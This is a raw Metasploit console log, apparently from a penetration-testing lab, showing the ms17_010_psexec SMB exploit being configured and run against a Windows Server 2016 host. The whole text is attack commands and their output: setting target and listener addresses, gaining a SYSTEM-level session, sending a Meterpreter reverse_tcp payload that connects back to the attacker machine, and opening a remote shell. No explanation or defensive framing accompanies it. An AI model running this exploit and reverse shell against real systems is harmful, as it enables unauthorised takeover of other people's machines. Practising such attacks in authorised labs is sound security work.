 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.129.211.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 172.16.1.13
rhosts => 172.16.1.13
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.16.1.5
LHOST => 172.16.1.5
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49671) at 2023-05-13 15:00:09 -0400
meterpreter > shell
Process 3436 created.
Channel 1 created.